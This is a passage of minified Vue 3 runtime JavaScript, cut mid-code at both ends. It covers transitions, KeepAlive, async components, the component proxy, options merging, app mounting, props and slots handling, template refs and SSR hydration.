to(d,Lt,b),_=Nl(),w=()=>{y.stop(),_&&$l(_.effects,y)};return t?n?S():g=y.run():o==="post"?ft(y.run.bind(y),c&&c.suspense):y.run(),m&&m.push(w),w}function wS(e,t,n){const r=this.proxy,o=Be(e)?e.includes(".")?Ig(r,e):()=>r[e]:e.bind(r,r);let s;ge(t)?s=t:(s=t.handler,n=t);const i=io(this),a=si(o,s.bind(r),n);return i(),a}function Ig(e,t){const n=t.split(".");return()=>{let r=e;for(let o=0;o<n.length&&r;o++)r=r[n[o]];return r}}function jr(e,t,n=0,r){if(!He(e)||e.__v_skip)return e;if(t&&t>0){if(n>=t)return e;n++}if(r=r||new Set,r.has(e))return e;if(r.add(e),et(e))jr(e.value,t,n,r);else if(ae(e))for(let o=0;o<e.length;o++)jr(e[o],t,n,r);else if(po(e)||Ao(e))e.forEach(o=>{jr(o,t,n,r)});else if(Nm(e))for(const o in e)jr(e[o],t,n,r);return e}function td(e,t){if(st===null)return e;const n=Sc(st)||st.proxy,r=e.dirs||(e.dirs=[]);for(let o=0;o<t.length;o++){let[s,i,a,c=Ne]=t[o];s&&(ge(s)&&(s={mounted:s,updated:s}),s.deep&&jr(i),r.push({dir:s,instance:n,value:i,oldValue:void 0,arg:a,modifiers:c}))}return e}function yn(e,t,n,r){const o=e.dirs,s=t&&t.dirs;for(let i=0;i<o.length;i++){const a=o[i];s&&(a.oldValue=s[i].value);let c=a.dir[r];c&&(Yn(),Mt(c,n,8,[e.el,a,e,t]),Jn())}}const ur=Symbol("_leaveCb"),Li=Symbol("_enterCb");function mc(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return kt(()=>{e.isMounted=!0}),kr(()=>{e.isUnmounting=!0}),e}const Yt=[Function,Array],gc={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Yt,onEnter:Yt,onAfterEnter:Yt,onEnterCancelled:Yt,onBeforeLeave:Yt,onLeave:Yt,onAfterLeave:Yt,onLeaveCancelled:Yt,onBeforeAppear:Yt,onAppear:Yt,onAfterAppear:Yt,onAppearCancelled:Yt},TS={name:"BaseTransition",props:gc,setup(e,{slots:t}){const n=ot(),r=mc();return()=>{const o=t.default&&ii(t.default(),!0);if(!o||!o.length)return;let s=o[0];if(o.length>1){for(const f of o)if(f.type!==ht){s=f;break}}const i=Ee(e),{mode:a}=i;if(r.isLeaving)return Uc(s);const c=Pf(s);if(!c)return Uc(s);const u=oo(c,i,r,n);yr(c,u);const d=n.subTree,l=d&&Pf(d);if(l&&l.type!==ht&&!cn(c,l)){const f=oo(l,i,r,n);if(yr(l,f),a==="out-in")return r.isLeaving=!0,f.afterLeave=()=>{r.isLeaving=!1,n.update.active!==!1&&(n.effect.dirty=!0,n.update())},Uc(s);a==="in-out"&&c.type!==ht&&(f.delayLeave=(p,h,m)=>{const g=Ag(r,l);g[String(l.key)]=l,p[ur]=()=>{h(),p[ur]=void 0,delete u.delayedLeave},u.delayedLeave=m})}return s}}},nd=TS;function Ag(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function oo(e,t,n,r){const{appear:o,mode:s,persisted:i=!1,onBeforeEnter:a,onEnter:c,onAfterEnter:u,onEnterCancelled:d,onBeforeLeave:l,onLeave:f,onAfterLeave:p,onLeaveCancelled:h,onBeforeAppear:m,onAppear:g,onAfterAppear:S,onAppearCancelled:b}=t,y=String(e.key),_=Ag(n,e),w=(P,x)=>{P&&Mt(P,r,9,x)},v=(P,x)=>{const H=x[1];w(P,x),ae(P)?P.every(Z=>Z.length<=1)&&H():P.length<=1&&H()},C={mode:s,persisted:i,beforeEnter(P){let x=a;if(!n.isMounted)if(o)x=m||a;else return;P[ur]&&P[ur](!0);const H=_[y];H&&cn(e,H)&&H.el[ur]&&H.el[ur](),w(x,[P])},enter(P){let x=c,H=u,Z=d;if(!n.isMounted)if(o)x=g||c,H=S||u,Z=b||d;else return;let F=!1;const W=P[Li]=j=>{F||(F=!0,j?w(Z,[P]):w(H,[P]),C.delayedLeave&&C.delayedLeave(),P[Li]=void 0)};x?v(x,[P,W]):W()},leave(P,x){const H=String(e.key);if(P[Li]&&P[Li](!0),n.isUnmounting)return x();w(l,[P]);let Z=!1;const F=P[ur]=W=>{Z||(Z=!0,x(),W?w(h,[P]):w(p,[P]),P[ur]=void 0,_[H]===e&&delete _[H])};_[H]=e,f?v(f,[P,F]):F()},clone(P){return oo(P,t,n,r)}};return C}function Uc(e){if(ai(e))return e=pn(e),e.children=null,e}function Pf(e){return ai(e)?e.children?e.children[0]:void 0:e}function yr(e,t){e.shapeFlag&6&&e.component?yr(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function ii(e,t=!1,n){let r=[],o=0;for(let s=0;s<e.length;s++){let i=e[s];const a=n==null?i.key:String(n)+String(i.key!=null?i.key:s);i.type===We?(i.patchFlag&128&&o++,r=r.concat(ii(i.children,t,a))):(t||i.type!==ht)&&r.push(a!=null?pn(i,{key:a}):i)}if(o>1)for(let s=0;s<r.length;s++)r[s].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function wt(e,t){return ge(e)?ze({name:e.name},t,{setup:e}):e}const Zr=e=>!!e.type.__asyncLoader;/*! #__NO_SIDE_EFFECTS__ */function Ot(e){ge(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:o=200,timeout:s,suspensible:i=!0,onError:a}=e;let c=null,u,d=0;const l=()=>(d++,c=null,f()),f=()=>{let p;return c||(p=c=t().catch(h=>{if(h=h instanceof Error?h:new Error(String(h)),a)return new Promise((m,g)=>{a(h,()=>m(l()),()=>g(h),d+1)});throw h}).then(h=>p!==c&&c?c:(h&&(h.__esModule||h[Symbol.toStringTag]==="Module")&&(h=h.default),u=h,h)))};return wt({name:"AsyncComponentWrapper",__asyncLoader:f,get __asyncResolved(){return u},setup(){const p=ct;if(u)return()=>Wc(u,p);const h=b=>{c=null,Pr(b,p,13,!r)};if(i&&p.suspense||di)return f().then(b=>()=>Wc(b,p)).catch(b=>(h(b),()=>r?Ie(r,{error:b}):null));const m=A(!1),g=A(),S=A(!!o);return o&&setTimeout(()=>{S.value=!1},o),s!=null&&setTimeout(()=>{if(!m.value&&!g.value){const b=new Error("Async component timed out after ".concat(s,"ms."));h(b),g.value=b}},s),f().then(()=>{m.value=!0,p.parent&&ai(p.parent.vnode)&&(p.parent.effect.dirty=!0,fc(p.parent.update))}).catch(b=>{h(b),g.value=b}),()=>{if(m.value&&u)return Wc(u,p);if(g.value&&r)return Ie(r,{error:g.value});if(n&&!S.value)return Ie(n)}}})}function Wc(e,t){const{ref:n,props:r,children:o,ce:s}=t.vnode,i=Ie(e,r,o);return i.ref=n,i.ce=s,delete t.vnode.ce,i}const ai=e=>e.type.__isKeepAlive,CS={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=ot(),r=n.ctx;if(!r.renderer)return()=>{const b=t.default&&t.default();return b&&b.length===1?b[0]:b};const o=new Map,s=new Set;let i=null;const a=n.suspense,{renderer:{p:c,m:u,um:d,o:{createElement:l}}}=r,f=l("div");r.activate=(b,y,_,w,v)=>{const C=b.component;u(b,y,_,0,a),c(C.vnode,b,y,_,C,a,w,b.slotScopeIds,v),ft(()=>{C.isDeactivated=!1,C.a&&Oo(C.a);const P=b.props&&b.props.onVnodeMounted;P&&Rt(P,C.parent,b)},a)},r.deactivate=b=>{const y=b.component;u(b,f,null,1,a),ft(()=>{y.da&&Oo(y.da);const _=b.props&&b.props.onVnodeUnmounted;_&&Rt(_,y.parent,b),y.isDeactivated=!0},a)};function p(b){qc(b),d(b,n,a,!0)}function h(b){o.forEach((y,_)=>{const w=Ia(y.type);w&&(!b||!b(w))&&m(_)})}function m(b){const y=o.get(b);!i||!cn(y,i)?p(y):i&&qc(i),o.delete(b),s.delete(b)}Ge(()=>[e.include,e.exclude],([b,y])=>{b&&h(_=>Ss(b,_)),y&&h(_=>!Ss(y,_))},{flush:"post",deep:!0});let g=null;const S=()=>{g!=null&&o.set(g,Zc(n.subTree))};return kt(S),li(S),kr(()=>{o.forEach(b=>{const{subTree:y,suspense:_}=n,w=Zc(y);if(b.type===w.type&&b.key===w.key){qc(w);const v=w.component.da;v&&ft(v,_);return}p(b)})}),()=>{if(g=null,!t.default)return i=null;const b=t.default(),y=b[0];if(b.length>1)return i=null,b;if(!Un(y)||!(y.shapeFlag&4)&&!(y.shapeFlag&128))return i=null,y;let _=Zc(y);const w=_.type,v=Ia(Zr(_)?_.type.__asyncResolved||{}:w),{include:C,exclude:P,max:x}=e;if(C&&(!v||!Ss(C,v))||P&&v&&Ss(P,v))return i=_,y;const H=_.key==null?w:_.key,Z=o.get(H);return _.el&&(_=pn(_),y.shapeFlag&128&&(y.ssContent=_)),g=H,Z?(_.el=Z.el,_.component=Z.component,_.transition&&yr(_,_.transition),_.shapeFlag|=512,s.delete(H),s.add(H)):(s.add(H),x&&s.size>parseInt(x,10)&&m(s.values().next().value)),_.shapeFlag|=256,i=_,Pg(y.type)?y:_}}},$g=CS;function Ss(e,t){return ae(e)?e.some(n=>Ss(n,t)):Be(e)?e.split(",").includes(t):hE(e)?e.test(t):!1}function ci(e,t){Rg(e,"a",t)}function ui(e,t){Rg(e,"da",t)}function Rg(e,t,n=ct){const r=e.__wdc||(e.__wdc=()=>{let o=n;for(;o;){if(o.isDeactivated)return;o=o.parent}return e()});if(_c(t,r,n),n){let o=n.parent;for(;o&&o.parent;)ai(o.parent.vnode)&&PS(r,t,n,o),o=o.parent}}function PS(e,t,n,r){const o=_c(t,e,r,!0);Qn(()=>{$l(r[t],o)},n)}function qc(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function Zc(e){return e.shapeFlag&128?e.ssContent:e}function _c(e,t,n=ct,r=!1){if(n){const o=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...i)=>{if(n.isUnmounted)return;Yn();const a=io(n),c=Mt(t,n,e,i);return a(),Jn(),c});return r?o.unshift(s):o.push(s),s}}const Xn=e=>(t,n=ct)=>(!di||e==="sp")&&_c(e,(...r)=>t(...r),n),rd=Xn("bm"),kt=Xn("m"),yc=Xn("bu"),li=Xn("u"),kr=Xn("bum"),Qn=Xn("um"),od=Xn("sp"),sd=Xn("rtg"),id=Xn("rtc");function ad(e,t=ct){_c("ec",e,t)}function vc(e,t,n,r){let o;const s=n&&n[r];if(ae(e)||Be(e)){o=new Array(e.length);for(let i=0,a=e.length;i<a;i++)o[i]=t(e[i],i,void 0,s&&s[i])}else if(typeof e=="number"){o=new Array(e);for(let i=0;i<e;i++)o[i]=t(i+1,i,void 0,s&&s[i])}else if(He(e))if(e[Symbol.iterator])o=Array.from(e,(i,a)=>t(i,a,void 0,s&&s[a]));else{const i=Object.keys(e);o=new Array(i.length);for(let a=0,c=i.length;a<c;a++){const u=i[a];o[a]=t(e[u],u,a,s&&s[a])}}else o=[];return n&&(n[r]=o),o}function Og(e,t){for(let n=0;n<t.length;n++){const r=t[n];if(ae(r))for(let o=0;o<r.length;o++)e[r[o].name]=r[o].fn;else r&&(e[r.name]=r.key?(...o)=>{const s=r.fn(...o);return s&&(s.key=r.key),s}:r.fn)}return e}function at(e,t,n={},r,o){if(st.isCE||st.parent&&Zr(st.parent)&&st.parent.isCE)return t!=="default"&&(n.name=t),Ie("slot",n,r&&r());let s=e[t];s&&s._c&&(s._d=!1),be();const i=s&&xg(s(n)),a=Pt(We,{key:n.key||i&&i.key||"_".concat(t)},i||(r?r():[]),i&&e._===1?64:-2);return!o&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),s&&s._c&&(s._d=!0),a}function xg(e){return e.some(t=>Un(t)?!(t.type===ht||t.type===We&&!xg(t.children)):!0)?e:null}function Lg(e,t){const n={};for(const r in e)n[t&&/[A-Z]/.test(r)?"on:".concat(r):Ro(r)]=e[r];return n}const Bu=e=>e?m_(e)?Sc(e)||e.proxy:Bu(e.parent):null,Ps=ze(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Bu(e.parent),$root:e=>Bu(e.root),$emit:e=>e.emit,$options:e=>cd(e),$forceUpdate:e=>e.f||(e.f=()=>{e.effect.dirty=!0,fc(e.update)}),$nextTick:e=>e.n||(e.n=nt.bind(e.proxy)),$watch:e=>wS.bind(e)}),Gc=(e,t)=>e!==Ne&&!e.__isScriptSetup&&Ce(e,t),Hu={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:o,props:s,accessCache:i,type:a,appContext:c}=e;let u;if(t[0]!=="$"){const p=i[t];if(p!==void 0)switch(p){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return s[t]}else{if(Gc(r,t))return i[t]=1,r[t];if(o!==Ne&&Ce(o,t))return i[t]=2,o[t];if((u=e.propsOptions[0])&&Ce(u,t))return i[t]=3,s[t];if(n!==Ne&&Ce(n,t))return i[t]=4,n[t];ju&&(i[t]=0)}}const d=Ps[t];let l,f;if(d)return t==="$attrs"&&Ft(e.attrs,"get",""),d(e);if((l=a.__cssModules)&&(l=l[t]))return l;if(n!==Ne&&Ce(n,t))return i[t]=4,n[t];if(f=c.config.globalProperties,Ce(f,t))return f[t]},set({_:e},t,n){const{data:r,setupState:o,ctx:s}=e;return Gc(o,t)?(o[t]=n,!0):r!==Ne&&Ce(r,t)?(r[t]=n,!0):Ce(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(s[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:s}},i){let a;return!!n[i]||e!==Ne&&Ce(e,i)||Gc(t,i)||(a=s[0])&&Ce(a,i)||Ce(r,i)||Ce(Ps,i)||Ce(o.config.globalProperties,i)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:Ce(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}},kS=ze({},Hu,{get(e,t){if(t!==Symbol.unscopables)return Hu.get(e,t,e)},has(e,t){return t[0]!=="_"&&!vE(t)}});function Ng(){return null}function Dg(){return null}function Mg(e){}function Fg(e){}function Bg(){return null}function Hg(){}function jg(e,t){return null}function Vg(){return Wg().slots}function Ug(){return Wg().attrs}function Wg(){const e=ot();return e.setupContext||(e.setupContext=b_(e))}function Vs(e){return ae(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function qg(e,t){const n=Vs(e);for(const r in t){if(r.startsWith("__skip"))continue;let o=n[r];o?ae(o)||ge(o)?o=n[r]={type:o,default:t[r]}:o.default=t[r]:o===null&&(o=n[r]={default:t[r]}),o&&t["__skip_".concat(r)]&&(o.skipFactory=!0)}return n}function Zg(e,t){return!e||!t?e||t:ae(e)&&ae(t)?e.concat(t):ze({},Vs(e),Vs(t))}function Gg(e,t){const n={};for(const r in e)t.includes(r)||Object.defineProperty(n,r,{enumerable:!0,get:()=>e[r]});return n}function zg(e){const t=ot();let n=e();return Gu(),Rl(n)&&(n=n.catch(r=>{throw io(t),r})),[n,()=>io(t)]}let ju=!0;function IS(e){const t=cd(e),n=e.proxy,r=e.ctx;ju=!1,t.beforeCreate&&kf(t.beforeCreate,e,"bc");const{data:o,computed:s,methods:i,watch:a,provide:c,inject:u,created:d,beforeMount:l,mounted:f,beforeUpdate:p,updated:h,activated:m,deactivated:g,beforeDestroy:S,beforeUnmount:b,destroyed:y,unmounted:_,render:w,renderTracked:v,renderTriggered:C,errorCaptured:P,serverPrefetch:x,expose:H,inheritAttrs:Z,components:F,directives:W,filters:j}=t;if(u&&AS(u,r,null),i)for(const U in i){const k=i[U];ge(k)&&(r[U]=k.bind(n))}if(o){const U=o.call(n,n);He(U)&&(e.data=Pe(U))}if(ju=!0,s)for(const U in s){const k=s[U],L=ge(k)?k.bind(n,n):ge(k.get)?k.get.bind(n,n):Lt,B=!ge(k)&&ge(k.set)?k.set.bind(n):Lt,z=O({get:L,set:B});Object.defineProperty(r,U,{enumerable:!0,configurable:!0,get:()=>z.value,set:ne=>z.value=ne})}if(a)for(const U in a)Kg(a[U],r,n,U);if(c){const U=ge(c)?c.call(n):c;Reflect.ownKeys(U).forEach(k=>{Gr(k,U[k])})}d&&kf(d,e,"c");function I(U,k){ae(k)?k.forEach(L=>U(L.bind(n))):k&&U(k.bind(n))}if(I(rd,l),I(kt,f),I(yc,p),I(li,h),I(ci,m),I(ui,g),I(ad,P),I(id,v),I(sd,C),I(kr,b),I(Qn,_),I(od,x),ae(H))if(H.length){const U=e.exposed||(e.exposed={});H.forEach(k=>{Object.defineProperty(U,k,{get:()=>n[k],set:L=>n[k]=L})})}else e.exposed||(e.exposed={});w&&e.render===Lt&&(e.render=w),Z!=null&&(e.inheritAttrs=Z),F&&(e.components=F),W&&(e.directives=W)}function AS(e,t,n=Lt){ae(e)&&(e=Vu(e));for(const r in e){const o=e[r];let s;He(o)?"default"in o?s=Xe(o.from||r,o.default,!0):s=Xe(o.from||r):s=Xe(o),et(s)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>s.value,set:i=>s.value=i}):t[r]=s}}function kf(e,t,n){Mt(ae(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function Kg(e,t,n,r){const o=r.includes(".")?Ig(n,r):()=>n[r];if(Be(e)){const s=t[e];ge(s)&&Ge(o,s)}else if(ge(e))Ge(o,e.bind(n));else if(He(e))if(ae(e))e.forEach(s=>Kg(s,t,n,r));else{const s=ge(e.handler)?e.handler.bind(n):t[e.handler];ge(s)&&Ge(o,s,e)}}function cd(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:s,config:{optionMergeStrategies:i}}=e.appContext,a=s.get(t);let c;return a?c=a:!o.length&&!n&&!r?c=t:(c={},o.length&&o.forEach(u=>wa(c,u,i,!0)),wa(c,t,i)),He(t)&&s.set(t,c),c}function wa(e,t,n,r=!1){const{mixins:o,extends:s}=t;s&&wa(e,s,n,!0),o&&o.forEach(i=>wa(e,i,n,!0));for(const i in t)if(!(r&&i==="expose")){const a=$S[i]||n&&n[i];e[i]=a?a(e[i],t[i]):t[i]}return e}const $S={data:If,props:Af,emits:Af,methods:ws,computed:ws,beforeCreate:Tt,created:Tt,beforeMount:Tt,mounted:Tt,beforeUpdate:Tt,updated:Tt,beforeDestroy:Tt,beforeUnmount:Tt,destroyed:Tt,unmounted:Tt,activated:Tt,deactivated:Tt,errorCaptured:Tt,serverPrefetch:Tt,components:ws,directives:ws,watch:OS,provide:If,inject:RS};function If(e,t){return t?e?function(){return ze(ge(e)?e.call(this,this):e,ge(t)?t.call(this,this):t)}:t:e}function RS(e,t){return ws(Vu(e),Vu(t))}function Vu(e){if(ae(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Tt(e,t){return e?[...new Set([].concat(e,t))]:t}function ws(e,t){return e?ze(Object.create(null),e,t):t}function Af(e,t){return e?ae(e)&&ae(t)?[...new Set([...e,...t])]:ze(Object.create(null),Vs(e),Vs(t!=null?t:{})):t}function OS(e,t){if(!e)return t;if(!t)return e;const n=ze(Object.create(null),e);for(const r in t)n[r]=Tt(e[r],t[r]);return n}function Yg(){return{app:null,config:{isNativeTag:fE,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let xS=0;function LS(e,t){return function(r,o=null){ge(r)||(r=ze({},r)),o!=null&&!He(o)&&(o=null);const s=Yg(),i=new WeakSet;let a=!1;const c=s.app={_uid:xS++,_component:r,_props:o,_container:null,_context:s,_instance:null,version:wc,get config(){return s.config},set config(u){},use(u,...d){return i.has(u)||(u&&ge(u.install)?(i.add(u),u.install(c,...d)):ge(u)&&(i.add(u),u(c,...d))),c},mixin(u){return s.mixins.includes(u)||s.mixins.push(u),c},component(u,d){return d?(s.components[u]=d,c):s.components[u]},directive(u,d){return d?(s.directives[u]=d,c):s.directives[u]},mount(u,d,l){if(!a){const f=Ie(r,o);return f.appContext=s,l===!0?l="svg":l===!1&&(l=void 0),d&&t?t(f,u):e(f,u,l),a=!0,c._container=u,u.__vue_app__=c,typeof window.mountedHandler<"u"&&window.mountedHandler&&window.mountedHandler(),Sc(f.component)||f.component.proxy}},unmount(){a&&(e(null,c._container),delete c._container.__vue_app__)},provide(u,d){return s.provides[u]=d,c},runWithContext(u){const d=Do;Do=c;try{return u()}finally{Do=d}}};return c}}let Do=null;function Gr(e,t){if(ct){let n=ct.provides;const r=ct.parent&&ct.parent.provides;r===n&&(n=ct.provides=Object.create(r)),n[e]=t}}function Xe(e,t,n=!1){const r=ct||st;if(r||Do){const o=r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:Do._context.provides;if(o&&e in o)return o[e];if(arguments.length>1)return n&&ge(t)?t.call(r&&r.proxy):t}}function Jg(){return!!(ct||st||Do)}const Xg=Object.create(null),Uu=()=>Object.create(Xg),Qg=e=>Object.getPrototypeOf(e)===Xg;function NS(e,t,n,r=!1){const o={},s=Uu();e.propsDefaults=Object.create(null),e_(e,t,o,s);for(const i in e.propsOptions[0])i in o||(o[i]=void 0);n?e.props=r?o:ac(o):e.type.props?e.props=o:e.props=s,e.attrs=s}function DS(e,t,n,r){const{props:o,attrs:s,vnode:{patchFlag:i}}=e,a=Ee(o),[c]=e.propsOptions;let u=!1;if((r||i>0)&&!(i&16)){if(i&8){const d=e.vnode.dynamicProps;for(let l=0;l<d.length;l++){let f=d[l];if(pc(e.emitsOptions,f))continue;const p=t[f];if(c)if(Ce(s,f))p!==s[f]&&(s[f]=p,u=!0);else{const h=bt(f);o[h]=Wu(c,a,h,p,e,!1)}else p!==s[f]&&(s[f]=p,u=!0)}}}else{e_(e,t,o,s)&&(u=!0);let d;for(const l in a)(!t||!Ce(t,l)&&((d=xt(l))===l||!Ce(t,d)))&&(c?n&&(n[l]!==void 0||n[d]!==void 0)&&(o[l]=Wu(c,a,l,void 0,e,!0)):delete o[l]);if(s!==a)for(const l in s)(!t||!Ce(t,l))&&(delete s[l],u=!0)}u&&Fn(e.attrs,"set","")}function e_(e,t,n,r){const[o,s]=e.propsOptions;let i=!1,a;if(t)for(let c in t){if($o(c))continue;const u=t[c];let d;o&&Ce(o,d=bt(c))?!s||!s.includes(d)?n[d]=u:(a||(a={}))[d]=u:pc(e.emitsOptions,c)||(!(c in r)||u!==r[c])&&(r[c]=u,i=!0)}if(s){const c=Ee(n),u=a||Ne;for(let d=0;d<s.length;d++){const l=s[d];n[l]=Wu(o,c,l,u[l],e,!Ce(u,l))}}return i}function Wu(e,t,n,r,o,s){const i=e[n];if(i!=null){const a=Ce(i,"default");if(a&&r===void 0){const c=i.default;if(i.type!==Function&&!i.skipFactory&&ge(c)){const{propsDefaults:u}=o;if(n in u)r=u[n];else{const d=io(o);r=u[n]=c.call(null,t),d()}}else r=c}i[0]&&(s&&!a?r=!1:i[1]&&(r===""||r===xt(n))&&(r=!0))}return r}function t_(e,t,n=!1){const r=t.propsCache,o=r.get(e);if(o)return o;const s=e.props,i={},a=[];let c=!1;if(!ge(e)){const d=l=>{c=!0;const[f,p]=t_(l,t,!0);ze(i,f),p&&a.push(...p)};!n&&t.mixins.length&&t.mixins.forEach(d),e.extends&&d(e.extends),e.mixins&&e.mixins.forEach(d)}if(!s&&!c)return He(e)&&r.set(e,Io),Io;if(ae(s))for(let d=0;d<s.length;d++){const l=bt(s[d]);$f(l)&&(i[l]=Ne)}else if(s)for(const d in s){const l=bt(d);if($f(l)){const f=s[d],p=i[l]=ae(f)||ge(f)?{type:f}:ze({},f);if(p){const h=xf(Boolean,p.type),m=xf(String,p.type);p[0]=h>-1,p[1]=m<0||h<m,(h>-1||Ce(p,"default"))&&a.push(l)}}}const u=[i,a];return He(e)&&r.set(e,u),u}function $f(e){return e[0]!=="$"&&!$o(e)}function Rf(e){return e===null?"null":typeof e=="function"?e.name||"":typeof e=="object"&&e.constructor&&e.constructor.name||""}function Of(e,t){return Rf(e)===Rf(t)}function xf(e,t){return ae(t)?t.findIndex(n=>Of(n,e)):ge(t)&&Of(t,e)?0:-1}const n_=e=>e[0]==="_"||e==="$stable",ud=e=>ae(e)?e.map(Vt):[Vt(e)],MS=(e,t,n)=>{if(t._n)return t;const r=ro((...o)=>ud(t(...o)),n);return r._c=!1,r},r_=(e,t,n)=>{const r=e._ctx;for(const o in e){if(n_(o))continue;const s=e[o];if(ge(s))t[o]=MS(o,s,r);else if(s!=null){const i=ud(s);t[o]=()=>i}}},o_=(e,t)=>{const n=ud(t);e.slots.default=()=>n},FS=(e,t)=>{if(e.vnode.shapeFlag&32){const n=t._;n?(e.slots=Ee(t),Dm(e.slots,"_",n)):r_(t,e.slots=Uu())}else e.slots=Uu(),t&&o_(e,t)},BS=(e,t,n)=>{const{vnode:r,slots:o}=e;let s=!0,i=Ne;if(r.shapeFlag&32){const a=t._;a?n&&a===1?s=!1:(ze(o,t),!n&&a===1&&delete o._):(s=!t.$stable,r_(t,o)),i=t}else t&&(o_(e,t),i={default:1});if(s)for(const a in o)!n_(a)&&i[a]==null&&delete o[a]};function Ta(e,t,n,r,o=!1){if(ae(e)){e.forEach((f,p)=>Ta(f,t&&(ae(t)?t[p]:t),n,r,o));return}if(Zr(r)&&!o)return;const s=r.shapeFlag&4?Sc(r.component)||r.component.proxy:r.el,i=o?null:s,{i:a,r:c}=e,u=t&&t.r,d=a.refs===Ne?a.refs={}:a.refs,l=a.setupState;if(u!=null&&u!==c&&(Be(u)?(d[u]=null,Ce(l,u)&&(l[u]=null)):et(u)&&(u.value=null)),ge(c))ln(c,a,12,[i,d]);else{const f=Be(c),p=et(c);if(f||p){const h=()=>{if(e.f){const m=f?Ce(l,c)?l[c]:d[c]:c.value;o?ae(m)&&$l(m,s):ae(m)?m.includes(s)||m.push(s):f?(d[c]=[s],Ce(l,c)&&(l[c]=d[c])):(c.value=[s],e.k&&(d[e.k]=c.value))}else f?(d[c]=i,Ce(l,c)&&(l[c]=i)):p&&(c.value=i,e.k&&(d[e.k]=i))};i?(h.id=-1,ft(h,n)):h()}}}let An=!1;const HS=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",jS=e=>e.namespaceURI.includes("MathML"),Ni=e=>{if(HS(e))return"svg";if(jS(e))return"mathml"},fs=e=>e.nodeType===8;function VS(e){const{mt:t,p:n,o:{patchProp:r,createText:o,nextSibling:s,parentNode:i,remove:a,insert:c,createComment:u}}=e,d=(y,_)=>{if(!_.hasChildNodes()){ir("Attempting to hydrate existing markup but container is empty. Performing full mount instead."),n(null,y,_),Sa(),_._vnode=y;return}An=!1,l(_.firstChild,y,null,null,null),Sa(),_._vnode=y,An&&console.error("Hydration completed but contains mismatches.")},l=(y,_,w,v,C,P=!1)=>{P=P||!!_.dynamicChildren;const x=fs(y)&&y.data==="[",H=()=>m(y,_,w,v,C,x),{type:Z,ref:F,shapeFlag:W,patchFlag:j}=_;let R=y.nodeType;_.el=y,j===-2&&(P=!1,_.dynamicChildren=null);let I=null;switch(Z){case vr:R!==3?_.children===""?(c(_.el=o(""),i(y),y),I=y):I=H():(y.data!==_.children&&(An=!0,ir("Hydration text mismatch in",y.parentNode,"\n  - rendered on server: ".concat(JSON.stringify(y.data),"\n  - expected on client: ").concat(JSON.stringify(_.children))),y.data=_.children),I=s(y));break;case ht:b(y)?(I=s(y),S(_.el=y.content.firstChild,y,w)):R!==8||x?I=H():I=s(y);break;case mr:if(x&&(y=s(y),R=y.nodeType),R===1||R===3){I=y;const U=!_.children.length;for(let k=0;k<_.staticCount;k++)U&&(_.children+=I.nodeType===1?I.outerHTML:I.data),k===_.staticCount-1&&(_.anchor=I),I=s(I);return x?s(I):I}else H();break;case We:x?I=h(y,_,w,v,C,P):I=H();break;default:if(W&1)(R!==1||_.type.toLowerCase()!==y.tagName.toLowerCase())&&!b(y)?I=H():I=f(y,_,w,v,C,P);else if(W&6){_.slotScopeIds=C;const U=i(y);if(x?I=g(y):fs(y)&&y.data==="teleport start"?I=g(y,y.data,"teleport end"):I=s(y),t(_,U,null,w,v,Ni(U),P),Zr(_)){let k;x?(k=Ie(We),k.anchor=I?I.previousSibling:U.lastChild):k=y.nodeType===3?Ec(""):Ie("div"),k.el=y,_.component.subTree=k}}else W&64?R!==8?I=H():I=_.type.hydrate(y,_,w,v,C,P,e,p):W&128?I=_.type.hydrate(y,_,w,v,Ni(i(y)),C,P,e,l):ir("Invalid HostVNode type:",Z,"(".concat(typeof Z,")"))}return F!=null&&Ta(F,null,v,_),I},f=(y,_,w,v,C,P)=>{P=P||!!_.dynamicChildren;const{type:x,props:H,patchFlag:Z,shapeFlag:F,dirs:W,transition:j}=_,R=x==="input"||x==="option";if(R||Z!==-1){W&&yn(_,null,w,"created");let I=!1;if(b(y)){I=i_(v,j)&&w&&w.vnode.props&&w.vnode.props.appear;const k=y.content.firstChild;I&&j.beforeEnter(k),S(k,y,w),_.el=y=k}if(F&16&&!(H&&(H.innerHTML||H.textContent))){let k=p(y.firstChild,_,y,w,v,C,P),L=!1;for(;k;){An=!0,L||(ir("Hydration children mismatch on",y,"\nServer rendered element contains more child nodes than client vdom."),L=!0);const B=k;k=k.nextSibling,a(B)}}else F&8&&y.textContent!==_.children&&(An=!0,ir("Hydration text content mismatch on",y,"\n  - rendered on server: ".concat(y.textContent,"\n  - expected on client: 